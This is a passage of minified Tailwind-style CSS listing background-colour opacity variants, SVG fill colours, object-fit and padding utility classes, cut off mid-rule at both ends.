245/var(--tw-bg-opacity))}.bg-gray-50\/0{background-color:hsla(0,0%,96%,0)}.bg-gray-50\/10{background-color:hsla(0,0%,96%,.1)}.bg-gray-50\/100{background-color:#f5f5f5}.bg-gray-50\/15{background-color:hsla(0,0%,96%,.15)}.bg-gray-50\/20{background-color:hsla(0,0%,96%,.2)}.bg-gray-50\/25{background-color:hsla(0,0%,96%,.25)}.bg-gray-50\/30{background-color:hsla(0,0%,96%,.3)}.bg-gray-50\/35{background-color:hsla(0,0%,96%,.35)}.bg-gray-50\/40{background-color:hsla(0,0%,96%,.4)}.bg-gray-50\/45{background-color:hsla(0,0%,96%,.45)}.bg-gray-50\/5{background-color:hsla(0,0%,96%,.05)}.bg-gray-50\/50{background-color:hsla(0,0%,96%,.5)}.bg-gray-50\/55{background-color:hsla(0,0%,96%,.55)}.bg-gray-50\/60{background-color:hsla(0,0%,96%,.6)}.bg-gray-50\/65{background-color:hsla(0,0%,96%,.65)}.bg-gray-50\/70{background-color:hsla(0,0%,96%,.7)}.bg-gray-50\/75{background-color:hsla(0,0%,96%,.75)}.bg-gray-50\/80{background-color:hsla(0,0%,96%,.8)}.bg-gray-50\/85{background-color:hsla(0,0%,96%,.85)}.bg-gray-50\/90{background-color:hsla(0,0%,96%,.9)}.bg-gray-50\/95{background-color:hsla(0,0%,96%,.95)}.bg-gray-500{--tw-bg-opacity:1;background-color:rgb(144 145 146/var(--tw-bg-opacity))}.bg-gray-500\/0{background-color:hsla(210,1%,57%,0)}.bg-gray-500\/10{background-color:hsla(210,1%,57%,.1)}.bg-gray-500\/100{background-color:#909192}.bg-gray-500\/15{background-color:hsla(210,1%,57%,.15)}.bg-gray-500\/20{background-color:hsla(210,1%,57%,.2)}.bg-gray-500\/25{background-color:hsla(210,1%,57%,.25)}.bg-gray-500\/30{background-color:hsla(210,1%,57%,.3)}.bg-gray-500\/35{background-color:hsla(210,1%,57%,.35)}.bg-gray-500\/40{background-color:hsla(210,1%,57%,.4)}.bg-gray-500\/45{background-color:hsla(210,1%,57%,.45)}.bg-gray-500\/5{background-color:hsla(210,1%,57%,.05)}.bg-gray-500\/50{background-color:hsla(210,1%,57%,.5)}.bg-gray-500\/55{background-color:hsla(210,1%,57%,.55)}.bg-gray-500\/60{background-color:hsla(210,1%,57%,.6)}.bg-gray-500\/65{background-color:hsla(210,1%,57%,.65)}.bg-gray-500\/70{background-color:hsla(210,1%,57%,.7)}.bg-gray-500\/75{background-color:hsla(210,1%,57%,.75)}.bg-gray-500\/80{background-color:hsla(210,1%,57%,.8)}.bg-gray-500\/85{background-color:hsla(210,1%,57%,.85)}.bg-gray-500\/90{background-color:hsla(210,1%,57%,.9)}.bg-gray-500\/95{background-color:hsla(210,1%,57%,.95)}.bg-gray-700{--tw-bg-opacity:1;background-color:rgb(70 72 78/var(--tw-bg-opacity))}.bg-gray-950{--tw-bg-opacity:1;background-color:rgb(33 34 37/var(--tw-bg-opacity))}.bg-green-300{--tw-bg-opacity:1;background-color:rgb(26 172 125/var(--tw-bg-opacity))}.bg-green-300\/0{background-color:rgba(26,172,125,0)}.bg-green-300\/10{background-color:rgba(26,172,125,.1)}.bg-green-300\/100{background-color:#1aac7d}.bg-green-300\/15{background-color:rgba(26,172,125,.15)}.bg-green-300\/20{background-color:rgba(26,172,125,.2)}.bg-green-300\/25{background-color:rgba(26,172,125,.25)}.bg-green-300\/30{background-color:rgba(26,172,125,.3)}.bg-green-300\/35{background-color:rgba(26,172,125,.35)}.bg-green-300\/40{background-color:rgba(26,172,125,.4)}.bg-green-300\/45{background-color:rgba(26,172,125,.45)}.bg-green-300\/5{background-color:rgba(26,172,125,.05)}.bg-green-300\/50{background-color:rgba(26,172,125,.5)}.bg-green-300\/55{background-color:rgba(26,172,125,.55)}.bg-green-300\/60{background-color:rgba(26,172,125,.6)}.bg-green-300\/65{background-color:rgba(26,172,125,.65)}.bg-green-300\/70{background-color:rgba(26,172,125,.7)}.bg-green-300\/75{background-color:rgba(26,172,125,.75)}.bg-green-300\/80{background-color:rgba(26,172,125,.8)}.bg-green-300\/85{background-color:rgba(26,172,125,.85)}.bg-green-300\/90{background-color:rgba(26,172,125,.9)}.bg-green-300\/95{background-color:rgba(26,172,125,.95)}.bg-green-400{--tw-bg-opacity:1;background-color:rgb(0 163 111/var(--tw-bg-opacity))}.bg-green-400\/0{background-color:rgba(0,163,111,0)}.bg-green-400\/10{background-color:rgba(0,163,111,.1)}.bg-green-400\/100{background-color:#00a36f}.bg-green-400\/15{background-color:rgba(0,163,111,.15)}.bg-green-400\/20{background-color:rgba(0,163,111,.2)}.bg-green-400\/25{background-color:rgba(0,163,111,.25)}.bg-green-400\/30{background-color:rgba(0,163,111,.3)}.bg-green-400\/35{background-color:rgba(0,163,111,.35)}.bg-green-400\/40{background-color:rgba(0,163,111,.4)}.bg-green-400\/45{background-color:rgba(0,163,111,.45)}.bg-green-400\/5{background-color:rgba(0,163,111,.05)}.bg-green-400\/50{background-color:rgba(0,163,111,.5)}.bg-green-400\/55{background-color:rgba(0,163,111,.55)}.bg-green-400\/60{background-color:rgba(0,163,111,.6)}.bg-green-400\/65{background-color:rgba(0,163,111,.65)}.bg-green-400\/70{background-color:rgba(0,163,111,.7)}.bg-green-400\/75{background-color:rgba(0,163,111,.75)}.bg-green-400\/80{background-color:rgba(0,163,111,.8)}.bg-green-400\/85{background-color:rgba(0,163,111,.85)}.bg-green-400\/90{background-color:rgba(0,163,111,.9)}.bg-green-400\/95{background-color:rgba(0,163,111,.95)}.bg-nude-300{--tw-bg-opacity:1;background-color:rgb(248 244 239/var(--tw-bg-opacity))}.bg-nude-300\/0{background-color:hsla(33,39%,95%,0)}.bg-nude-300\/10{background-color:hsla(33,39%,95%,.1)}.bg-nude-300\/100{background-color:#f8f4ef}.bg-nude-300\/15{background-color:hsla(33,39%,95%,.15)}.bg-nude-300\/20{background-color:hsla(33,39%,95%,.2)}.bg-nude-300\/25{background-color:hsla(33,39%,95%,.25)}.bg-nude-300\/30{background-color:hsla(33,39%,95%,.3)}.bg-nude-300\/35{background-color:hsla(33,39%,95%,.35)}.bg-nude-300\/40{background-color:hsla(33,39%,95%,.4)}.bg-nude-300\/45{background-color:hsla(33,39%,95%,.45)}.bg-nude-300\/5{background-color:hsla(33,39%,95%,.05)}.bg-nude-300\/50{background-color:hsla(33,39%,95%,.5)}.bg-nude-300\/55{background-color:hsla(33,39%,95%,.55)}.bg-nude-300\/60{background-color:hsla(33,39%,95%,.6)}.bg-nude-300\/65{background-color:hsla(33,39%,95%,.65)}.bg-nude-300\/70{background-color:hsla(33,39%,95%,.7)}.bg-nude-300\/75{background-color:hsla(33,39%,95%,.75)}.bg-nude-300\/80{background-color:hsla(33,39%,95%,.8)}.bg-nude-300\/85{background-color:hsla(33,39%,95%,.85)}.bg-nude-300\/90{background-color:hsla(33,39%,95%,.9)}.bg-nude-300\/95{background-color:hsla(33,39%,95%,.95)}.bg-nude-400{--tw-bg-opacity:1;background-color:rgb(244 237 229/var(--tw-bg-opacity))}.bg-nude-400\/0{background-color:hsla(32,41%,93%,0)}.bg-nude-400\/10{background-color:hsla(32,41%,93%,.1)}.bg-nude-400\/100{background-color:#f4ede5}.bg-nude-400\/15{background-color:hsla(32,41%,93%,.15)}.bg-nude-400\/20{background-color:hsla(32,41%,93%,.2)}.bg-nude-400\/25{background-color:hsla(32,41%,93%,.25)}.bg-nude-400\/30{background-color:hsla(32,41%,93%,.3)}.bg-nude-400\/35{background-color:hsla(32,41%,93%,.35)}.bg-nude-400\/40{background-color:hsla(32,41%,93%,.4)}.bg-nude-400\/45{background-color:hsla(32,41%,93%,.45)}.bg-nude-400\/5{background-color:hsla(32,41%,93%,.05)}.bg-nude-400\/50{background-color:hsla(32,41%,93%,.5)}.bg-nude-400\/55{background-color:hsla(32,41%,93%,.55)}.bg-nude-400\/60{background-color:hsla(32,41%,93%,.6)}.bg-nude-400\/65{background-color:hsla(32,41%,93%,.65)}.bg-nude-400\/70{background-color:hsla(32,41%,93%,.7)}.bg-nude-400\/75{background-color:hsla(32,41%,93%,.75)}.bg-nude-400\/80{background-color:hsla(32,41%,93%,.8)}.bg-nude-400\/85{background-color:hsla(32,41%,93%,.85)}.bg-nude-400\/90{background-color:hsla(32,41%,93%,.9)}.bg-nude-400\/95{background-color:hsla(32,41%,93%,.95)}.bg-red-100{--tw-bg-opacity:1;background-color:rgb(255 243 244/var(--tw-bg-opacity))}.bg-red-100\/0{background-color:rgba(255,243,244,0)}.bg-red-100\/10{background-color:rgba(255,243,244,.1)}.bg-red-100\/100{background-color:#fff3f4}.bg-red-100\/15{background-color:rgba(255,243,244,.15)}.bg-red-100\/20{background-color:rgba(255,243,244,.2)}.bg-red-100\/25{background-color:rgba(255,243,244,.25)}.bg-red-100\/30{background-color:rgba(255,243,244,.3)}.bg-red-100\/35{background-color:rgba(255,243,244,.35)}.bg-red-100\/40{background-color:rgba(255,243,244,.4)}.bg-red-100\/45{background-color:rgba(255,243,244,.45)}.bg-red-100\/5{background-color:rgba(255,243,244,.05)}.bg-red-100\/50{background-color:rgba(255,243,244,.5)}.bg-red-100\/55{background-color:rgba(255,243,244,.55)}.bg-red-100\/60{background-color:rgba(255,243,244,.6)}.bg-red-100\/65{background-color:rgba(255,243,244,.65)}.bg-red-100\/70{background-color:rgba(255,243,244,.7)}.bg-red-100\/75{background-color:rgba(255,243,244,.75)}.bg-red-100\/80{background-color:rgba(255,243,244,.8)}.bg-red-100\/85{background-color:rgba(255,243,244,.85)}.bg-red-100\/90{background-color:rgba(255,243,244,.9)}.bg-red-100\/95{background-color:rgba(255,243,244,.95)}.bg-red-200{--tw-bg-opacity:1;background-color:rgb(255 220 221/var(--tw-bg-opacity))}.bg-red-200\/0{background-color:rgba(255,220,221,0)}.bg-red-200\/10{background-color:rgba(255,220,221,.1)}.bg-red-200\/100{background-color:#ffdcdd}.bg-red-200\/15{background-color:rgba(255,220,221,.15)}.bg-red-200\/20{background-color:rgba(255,220,221,.2)}.bg-red-200\/25{background-color:rgba(255,220,221,.25)}.bg-red-200\/30{background-color:rgba(255,220,221,.3)}.bg-red-200\/35{background-color:rgba(255,220,221,.35)}.bg-red-200\/40{background-color:rgba(255,220,221,.4)}.bg-red-200\/45{background-color:rgba(255,220,221,.45)}.bg-red-200\/5{background-color:rgba(255,220,221,.05)}.bg-red-200\/50{background-color:rgba(255,220,221,.5)}.bg-red-200\/55{background-color:rgba(255,220,221,.55)}.bg-red-200\/60{background-color:rgba(255,220,221,.6)}.bg-red-200\/65{background-color:rgba(255,220,221,.65)}.bg-red-200\/70{background-color:rgba(255,220,221,.7)}.bg-red-200\/75{background-color:rgba(255,220,221,.75)}.bg-red-200\/80{background-color:rgba(255,220,221,.8)}.bg-red-200\/85{background-color:rgba(255,220,221,.85)}.bg-red-200\/90{background-color:rgba(255,220,221,.9)}.bg-red-200\/95{background-color:rgba(255,220,221,.95)}.bg-red-300{--tw-bg-opacity:1;background-color:rgb(255 185 187/var(--tw-bg-opacity))}.bg-red-300\/0{background-color:rgba(255,185,187,0)}.bg-red-300\/10{background-color:rgba(255,185,187,.1)}.bg-red-300\/100{background-color:#ffb9bb}.bg-red-300\/15{background-color:rgba(255,185,187,.15)}.bg-red-300\/20{background-color:rgba(255,185,187,.2)}.bg-red-300\/25{background-color:rgba(255,185,187,.25)}.bg-red-300\/30{background-color:rgba(255,185,187,.3)}.bg-red-300\/35{background-color:rgba(255,185,187,.35)}.bg-red-300\/40{background-color:rgba(255,185,187,.4)}.bg-red-300\/45{background-color:rgba(255,185,187,.45)}.bg-red-300\/5{background-color:rgba(255,185,187,.05)}.bg-red-300\/50{background-color:rgba(255,185,187,.5)}.bg-red-300\/55{background-color:rgba(255,185,187,.55)}.bg-red-300\/60{background-color:rgba(255,185,187,.6)}.bg-red-300\/65{background-color:rgba(255,185,187,.65)}.bg-red-300\/70{background-color:rgba(255,185,187,.7)}.bg-red-300\/75{background-color:rgba(255,185,187,.75)}.bg-red-300\/80{background-color:rgba(255,185,187,.8)}.bg-red-300\/85{background-color:rgba(255,185,187,.85)}.bg-red-300\/90{background-color:rgba(255,185,187,.9)}.bg-red-300\/95{background-color:rgba(255,185,187,.95)}.bg-red-400{--tw-bg-opacity:1;background-color:rgb(255 138 142/var(--tw-bg-opacity))}.bg-red-400\/0{background-color:rgba(255,138,142,0)}.bg-red-400\/10{background-color:rgba(255,138,142,.1)}.bg-red-400\/100{background-color:#ff8a8e}.bg-red-400\/15{background-color:rgba(255,138,142,.15)}.bg-red-400\/20{background-color:rgba(255,138,142,.2)}.bg-red-400\/25{background-color:rgba(255,138,142,.25)}.bg-red-400\/30{background-color:rgba(255,138,142,.3)}.bg-red-400\/35{background-color:rgba(255,138,142,.35)}.bg-red-400\/40{background-color:rgba(255,138,142,.4)}.bg-red-400\/45{background-color:rgba(255,138,142,.45)}.bg-red-400\/5{background-color:rgba(255,138,142,.05)}.bg-red-400\/50{background-color:rgba(255,138,142,.5)}.bg-red-400\/55{background-color:rgba(255,138,142,.55)}.bg-red-400\/60{background-color:rgba(255,138,142,.6)}.bg-red-400\/65{background-color:rgba(255,138,142,.65)}.bg-red-400\/70{background-color:rgba(255,138,142,.7)}.bg-red-400\/75{background-color:rgba(255,138,142,.75)}.bg-red-400\/80{background-color:rgba(255,138,142,.8)}.bg-red-400\/85{background-color:rgba(255,138,142,.85)}.bg-red-400\/90{background-color:rgba(255,138,142,.9)}.bg-red-400\/95{background-color:rgba(255,138,142,.95)}.bg-red-50{--tw-bg-opacity:1;background-color:rgb(255 250 251/var(--tw-bg-opacity))}.bg-red-50\/0{background-color:rgba(255,250,251,0)}.bg-red-50\/10{background-color:rgba(255,250,251,.1)}.bg-red-50\/100{background-color:#fffafb}.bg-red-50\/15{background-color:rgba(255,250,251,.15)}.bg-red-50\/20{background-color:rgba(255,250,251,.2)}.bg-red-50\/25{background-color:rgba(255,250,251,.25)}.bg-red-50\/30{background-color:rgba(255,250,251,.3)}.bg-red-50\/35{background-color:rgba(255,250,251,.35)}.bg-red-50\/40{background-color:rgba(255,250,251,.4)}.bg-red-50\/45{background-color:rgba(255,250,251,.45)}.bg-red-50\/5{background-color:rgba(255,250,251,.05)}.bg-red-50\/50{background-color:rgba(255,250,251,.5)}.bg-red-50\/55{background-color:rgba(255,250,251,.55)}.bg-red-50\/60{background-color:rgba(255,250,251,.6)}.bg-red-50\/65{background-color:rgba(255,250,251,.65)}.bg-red-50\/70{background-color:rgba(255,250,251,.7)}.bg-red-50\/75{background-color:rgba(255,250,251,.75)}.bg-red-50\/80{background-color:rgba(255,250,251,.8)}.bg-red-50\/85{background-color:rgba(255,250,251,.85)}.bg-red-50\/90{background-color:rgba(255,250,251,.9)}.bg-red-50\/95{background-color:rgba(255,250,251,.95)}.bg-transparent{background-color:transparent}.bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.bg-yellow-100{--tw-bg-opacity:1;background-color:rgb(255 251 230/var(--tw-bg-opacity))}.bg-yellow-100\/0{background-color:rgba(255,251,230,0)}.bg-yellow-100\/10{background-color:rgba(255,251,230,.1)}.bg-yellow-100\/100{background-color:#fffbe6}.bg-yellow-100\/15{background-color:rgba(255,251,230,.15)}.bg-yellow-100\/20{background-color:rgba(255,251,230,.2)}.bg-yellow-100\/25{background-color:rgba(255,251,230,.25)}.bg-yellow-100\/30{background-color:rgba(255,251,230,.3)}.bg-yellow-100\/35{background-color:rgba(255,251,230,.35)}.bg-yellow-100\/40{background-color:rgba(255,251,230,.4)}.bg-yellow-100\/45{background-color:rgba(255,251,230,.45)}.bg-yellow-100\/5{background-color:rgba(255,251,230,.05)}.bg-yellow-100\/50{background-color:rgba(255,251,230,.5)}.bg-yellow-100\/55{background-color:rgba(255,251,230,.55)}.bg-yellow-100\/60{background-color:rgba(255,251,230,.6)}.bg-yellow-100\/65{background-color:rgba(255,251,230,.65)}.bg-yellow-100\/70{background-color:rgba(255,251,230,.7)}.bg-yellow-100\/75{background-color:rgba(255,251,230,.75)}.bg-yellow-100\/80{background-color:rgba(255,251,230,.8)}.bg-yellow-100\/85{background-color:rgba(255,251,230,.85)}.bg-yellow-100\/90{background-color:rgba(255,251,230,.9)}.bg-yellow-100\/95{background-color:rgba(255,251,230,.95)}.bg-yellow-200{--tw-bg-opacity:1;background-color:rgb(255 244 181/var(--tw-bg-opacity))}.bg-yellow-200\/0{background-color:rgba(255,244,181,0)}.bg-yellow-200\/10{background-color:rgba(255,244,181,.1)}.bg-yellow-200\/100{background-color:#fff4b5}.bg-yellow-200\/15{background-color:rgba(255,244,181,.15)}.bg-yellow-200\/20{background-color:rgba(255,244,181,.2)}.bg-yellow-200\/25{background-color:rgba(255,244,181,.25)}.bg-yellow-200\/30{background-color:rgba(255,244,181,.3)}.bg-yellow-200\/35{background-color:rgba(255,244,181,.35)}.bg-yellow-200\/40{background-color:rgba(255,244,181,.4)}.bg-yellow-200\/45{background-color:rgba(255,244,181,.45)}.bg-yellow-200\/5{background-color:rgba(255,244,181,.05)}.bg-yellow-200\/50{background-color:rgba(255,244,181,.5)}.bg-yellow-200\/55{background-color:rgba(255,244,181,.55)}.bg-yellow-200\/60{background-color:rgba(255,244,181,.6)}.bg-yellow-200\/65{background-color:rgba(255,244,181,.65)}.bg-yellow-200\/70{background-color:rgba(255,244,181,.7)}.bg-yellow-200\/75{background-color:rgba(255,244,181,.75)}.bg-yellow-200\/80{background-color:rgba(255,244,181,.8)}.bg-yellow-200\/85{background-color:rgba(255,244,181,.85)}.bg-yellow-200\/90{background-color:rgba(255,244,181,.9)}.bg-yellow-200\/95{background-color:rgba(255,244,181,.95)}.bg-yellow-300{--tw-bg-opacity:1;background-color:rgb(255 232 107/var(--tw-bg-opacity))}.bg-yellow-300\/0{background-color:rgba(255,232,107,0)}.bg-yellow-300\/10{background-color:rgba(255,232,107,.1)}.bg-yellow-300\/100{background-color:#ffe86b}.bg-yellow-300\/15{background-color:rgba(255,232,107,.15)}.bg-yellow-300\/20{background-color:rgba(255,232,107,.2)}.bg-yellow-300\/25{background-color:rgba(255,232,107,.25)}.bg-yellow-300\/30{background-color:rgba(255,232,107,.3)}.bg-yellow-300\/35{background-color:rgba(255,232,107,.35)}.bg-yellow-300\/40{background-color:rgba(255,232,107,.4)}.bg-yellow-300\/45{background-color:rgba(255,232,107,.45)}.bg-yellow-300\/5{background-color:rgba(255,232,107,.05)}.bg-yellow-300\/50{background-color:rgba(255,232,107,.5)}.bg-yellow-300\/55{background-color:rgba(255,232,107,.55)}.bg-yellow-300\/60{background-color:rgba(255,232,107,.6)}.bg-yellow-300\/65{background-color:rgba(255,232,107,.65)}.bg-yellow-300\/70{background-color:rgba(255,232,107,.7)}.bg-yellow-300\/75{background-color:rgba(255,232,107,.75)}.bg-yellow-300\/80{background-color:rgba(255,232,107,.8)}.bg-yellow-300\/85{background-color:rgba(255,232,107,.85)}.bg-yellow-300\/90{background-color:rgba(255,232,107,.9)}.bg-yellow-300\/95{background-color:rgba(255,232,107,.95)}.bg-yellow-400{--tw-bg-opacity:1;background-color:rgb(255 217 8/var(--tw-bg-opacity))}.bg-yellow-400\/0{background-color:rgba(255,217,8,0)}.bg-yellow-400\/10{background-color:rgba(255,217,8,.1)}.bg-yellow-400\/100{background-color:#ffd908}.bg-yellow-400\/15{background-color:rgba(255,217,8,.15)}.bg-yellow-400\/20{background-color:rgba(255,217,8,.2)}.bg-yellow-400\/25{background-color:rgba(255,217,8,.25)}.bg-yellow-400\/30{background-color:rgba(255,217,8,.3)}.bg-yellow-400\/35{background-color:rgba(255,217,8,.35)}.bg-yellow-400\/40{background-color:rgba(255,217,8,.4)}.bg-yellow-400\/45{background-color:rgba(255,217,8,.45)}.bg-yellow-400\/5{background-color:rgba(255,217,8,.05)}.bg-yellow-400\/50{background-color:rgba(255,217,8,.5)}.bg-yellow-400\/55{background-color:rgba(255,217,8,.55)}.bg-yellow-400\/60{background-color:rgba(255,217,8,.6)}.bg-yellow-400\/65{background-color:rgba(255,217,8,.65)}.bg-yellow-400\/70{background-color:rgba(255,217,8,.7)}.bg-yellow-400\/75{background-color:rgba(255,217,8,.75)}.bg-yellow-400\/80{background-color:rgba(255,217,8,.8)}.bg-yellow-400\/85{background-color:rgba(255,217,8,.85)}.bg-yellow-400\/90{background-color:rgba(255,217,8,.9)}.bg-yellow-400\/95{background-color:rgba(255,217,8,.95)}.bg-yellow-50{--tw-bg-opacity:1;background-color:rgb(255 253 243/var(--tw-bg-opacity))}.bg-yellow-50\/0{background-color:rgba(255,253,243,0)}.bg-yellow-50\/10{background-color:rgba(255,253,243,.1)}.bg-yellow-50\/100{background-color:#fffdf3}.bg-yellow-50\/15{background-color:rgba(255,253,243,.15)}.bg-yellow-50\/20{background-color:rgba(255,253,243,.2)}.bg-yellow-50\/25{background-color:rgba(255,253,243,.25)}.bg-yellow-50\/30{background-color:rgba(255,253,243,.3)}.bg-yellow-50\/35{background-color:rgba(255,253,243,.35)}.bg-yellow-50\/40{background-color:rgba(255,253,243,.4)}.bg-yellow-50\/45{background-color:rgba(255,253,243,.45)}.bg-yellow-50\/5{background-color:rgba(255,253,243,.05)}.bg-yellow-50\/50{background-color:rgba(255,253,243,.5)}.bg-yellow-50\/55{background-color:rgba(255,253,243,.55)}.bg-yellow-50\/60{background-color:rgba(255,253,243,.6)}.bg-yellow-50\/65{background-color:rgba(255,253,243,.65)}.bg-yellow-50\/70{background-color:rgba(255,253,243,.7)}.bg-yellow-50\/75{background-color:rgba(255,253,243,.75)}.bg-yellow-50\/80{background-color:rgba(255,253,243,.8)}.bg-yellow-50\/85{background-color:rgba(255,253,243,.85)}.bg-yellow-50\/90{background-color:rgba(255,253,243,.9)}.bg-yellow-50\/95{background-color:rgba(255,253,243,.95)}.bg-opacity-100{--tw-bg-opacity:1}.bg-opacity-20{--tw-bg-opacity:.2}.bg-opacity-50{--tw-bg-opacity:.5}.bg-gradient-to-b{background-image:linear-gradient(to bottom,var(--tw-gradient-stops))}.from-transparent{--tw-gradient-from:transparent var(--tw-gradient-from-position);--tw-gradient-to:transparent var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from) , var(--tw-gradient-to)}.to-black{--tw-gradient-to:#212225 var(--tw-gradient-to-position)}.bg-cover{background-size:cover}.bg-\[center_top_-5rem\]{background-position:center top -5rem}.bg-center{background-position:50%}.bg-right{background-position:100%}.bg-top{background-position:top}.bg-repeat{background-repeat:repeat}.bg-no-repeat{background-repeat:no-repeat}.fill-blue-200{fill:#e6eefd}.fill-blue-200\/0{fill:rgba(230,238,253,0)}.fill-blue-200\/10{fill:rgba(230,238,253,.1)}.fill-blue-200\/100{fill:#e6eefd}.fill-blue-200\/15{fill:rgba(230,238,253,.15)}.fill-blue-200\/20{fill:rgba(230,238,253,.2)}.fill-blue-200\/25{fill:rgba(230,238,253,.25)}.fill-blue-200\/30{fill:rgba(230,238,253,.3)}.fill-blue-200\/35{fill:rgba(230,238,253,.35)}.fill-blue-200\/40{fill:rgba(230,238,253,.4)}.fill-blue-200\/45{fill:rgba(230,238,253,.45)}.fill-blue-200\/5{fill:rgba(230,238,253,.05)}.fill-blue-200\/50{fill:rgba(230,238,253,.5)}.fill-blue-200\/55{fill:rgba(230,238,253,.55)}.fill-blue-200\/60{fill:rgba(230,238,253,.6)}.fill-blue-200\/65{fill:rgba(230,238,253,.65)}.fill-blue-200\/70{fill:rgba(230,238,253,.7)}.fill-blue-200\/75{fill:rgba(230,238,253,.75)}.fill-blue-200\/80{fill:rgba(230,238,253,.8)}.fill-blue-200\/85{fill:rgba(230,238,253,.85)}.fill-blue-200\/90{fill:rgba(230,238,253,.9)}.fill-blue-200\/95{fill:rgba(230,238,253,.95)}.fill-blue-300{fill:#b4ccf9}.fill-blue-600{fill:#0347c9}.fill-blue-600\/0{fill:rgba(3,71,201,0)}.fill-blue-600\/10{fill:rgba(3,71,201,.1)}.fill-blue-600\/100{fill:#0347c9}.fill-blue-600\/15{fill:rgba(3,71,201,.15)}.fill-blue-600\/20{fill:rgba(3,71,201,.2)}.fill-blue-600\/25{fill:rgba(3,71,201,.25)}.fill-blue-600\/30{fill:rgba(3,71,201,.3)}.fill-blue-600\/35{fill:rgba(3,71,201,.35)}.fill-blue-600\/40{fill:rgba(3,71,201,.4)}.fill-blue-600\/45{fill:rgba(3,71,201,.45)}.fill-blue-600\/5{fill:rgba(3,71,201,.05)}.fill-blue-600\/50{fill:rgba(3,71,201,.5)}.fill-blue-600\/55{fill:rgba(3,71,201,.55)}.fill-blue-600\/60{fill:rgba(3,71,201,.6)}.fill-blue-600\/65{fill:rgba(3,71,201,.65)}.fill-blue-600\/70{fill:rgba(3,71,201,.7)}.fill-blue-600\/75{fill:rgba(3,71,201,.75)}.fill-blue-600\/80{fill:rgba(3,71,201,.8)}.fill-blue-600\/85{fill:rgba(3,71,201,.85)}.fill-blue-600\/90{fill:rgba(3,71,201,.9)}.fill-blue-600\/95{fill:rgba(3,71,201,.95)}.fill-gray-600{fill:#3b3c3f}.fill-gray-600\/0{fill:rgba(59,60,63,0)}.fill-gray-600\/10{fill:rgba(59,60,63,.1)}.fill-gray-600\/100{fill:#3b3c3f}.fill-gray-600\/15{fill:rgba(59,60,63,.15)}.fill-gray-600\/20{fill:rgba(59,60,63,.2)}.fill-gray-600\/25{fill:rgba(59,60,63,.25)}.fill-gray-600\/30{fill:rgba(59,60,63,.3)}.fill-gray-600\/35{fill:rgba(59,60,63,.35)}.fill-gray-600\/40{fill:rgba(59,60,63,.4)}.fill-gray-600\/45{fill:rgba(59,60,63,.45)}.fill-gray-600\/5{fill:rgba(59,60,63,.05)}.fill-gray-600\/50{fill:rgba(59,60,63,.5)}.fill-gray-600\/55{fill:rgba(59,60,63,.55)}.fill-gray-600\/60{fill:rgba(59,60,63,.6)}.fill-gray-600\/65{fill:rgba(59,60,63,.65)}.fill-gray-600\/70{fill:rgba(59,60,63,.7)}.fill-gray-600\/75{fill:rgba(59,60,63,.75)}.fill-gray-600\/80{fill:rgba(59,60,63,.8)}.fill-gray-600\/85{fill:rgba(59,60,63,.85)}.fill-gray-600\/90{fill:rgba(59,60,63,.9)}.fill-gray-600\/95{fill:rgba(59,60,63,.95)}.fill-nude-400{fill:#f4ede5}.fill-red-200{fill:#ffdcdd}.fill-red-200\/0{fill:rgba(255,220,221,0)}.fill-red-200\/10{fill:rgba(255,220,221,.1)}.fill-red-200\/100{fill:#ffdcdd}.fill-red-200\/15{fill:rgba(255,220,221,.15)}.fill-red-200\/20{fill:rgba(255,220,221,.2)}.fill-red-200\/25{fill:rgba(255,220,221,.25)}.fill-red-200\/30{fill:rgba(255,220,221,.3)}.fill-red-200\/35{fill:rgba(255,220,221,.35)}.fill-red-200\/40{fill:rgba(255,220,221,.4)}.fill-red-200\/45{fill:rgba(255,220,221,.45)}.fill-red-200\/5{fill:rgba(255,220,221,.05)}.fill-red-200\/50{fill:rgba(255,220,221,.5)}.fill-red-200\/55{fill:rgba(255,220,221,.55)}.fill-red-200\/60{fill:rgba(255,220,221,.6)}.fill-red-200\/65{fill:rgba(255,220,221,.65)}.fill-red-200\/70{fill:rgba(255,220,221,.7)}.fill-red-200\/75{fill:rgba(255,220,221,.75)}.fill-red-200\/80{fill:rgba(255,220,221,.8)}.fill-red-200\/85{fill:rgba(255,220,221,.85)}.fill-red-200\/90{fill:rgba(255,220,221,.9)}.fill-red-200\/95{fill:rgba(255,220,221,.95)}.fill-yellow-200{fill:#fff4b5}.fill-yellow-200\/0{fill:rgba(255,244,181,0)}.fill-yellow-200\/10{fill:rgba(255,244,181,.1)}.fill-yellow-200\/100{fill:#fff4b5}.fill-yellow-200\/15{fill:rgba(255,244,181,.15)}.fill-yellow-200\/20{fill:rgba(255,244,181,.2)}.fill-yellow-200\/25{fill:rgba(255,244,181,.25)}.fill-yellow-200\/30{fill:rgba(255,244,181,.3)}.fill-yellow-200\/35{fill:rgba(255,244,181,.35)}.fill-yellow-200\/40{fill:rgba(255,244,181,.4)}.fill-yellow-200\/45{fill:rgba(255,244,181,.45)}.fill-yellow-200\/5{fill:rgba(255,244,181,.05)}.fill-yellow-200\/50{fill:rgba(255,244,181,.5)}.fill-yellow-200\/55{fill:rgba(255,244,181,.55)}.fill-yellow-200\/60{fill:rgba(255,244,181,.6)}.fill-yellow-200\/65{fill:rgba(255,244,181,.65)}.fill-yellow-200\/70{fill:rgba(255,244,181,.7)}.fill-yellow-200\/75{fill:rgba(255,244,181,.75)}.fill-yellow-200\/80{fill:rgba(255,244,181,.8)}.fill-yellow-200\/85{fill:rgba(255,244,181,.85)}.fill-yellow-200\/90{fill:rgba(255,244,181,.9)}.fill-yellow-200\/95{fill:rgba(255,244,181,.95)}.object-contain{-o-object-fit:contain;object-fit:contain}.object-cover{-o-object-fit:cover;object-fit:cover}.object-fill{-o-object-fit:fill;object-fit:fill}.object-scale-down{-o-object-fit:scale-down;object-fit:scale-down}.p-1{padding:.25rem}.p-2{padding:.5rem}.p-3{padding:.75rem}.p-4{padding:1rem}.p-5{padding:1.25rem}.p-6{padding:1.5rem}.p-8{padding:2rem}.px-0{padding-left:0;padding-right:0}.px-10{padding-left:2.5rem;padding-right:2.5rem}.px-12{padding-left:3rem;padding-right:3rem}.px-16{padding-left:4rem;padding-right:4rem}.px-2{padding-left:.5rem;padding-right:.5rem}.px-3{padding-left:.75rem;padding-right:.75rem}.px-4{padding-left:1rem;padding-right:1rem}.px-5{padding-left:1.25rem;padding-right:1.25rem}.px-6{padding-left:1.5rem;padding-right:1.5rem}.px-8{padding-left:2rem;padding-right:2rem}.py-0{padding-bottom:0;padding-top:0}.py-1{padding-bottom:.25rem;padding-top:.25rem}.py-1\.5{padding-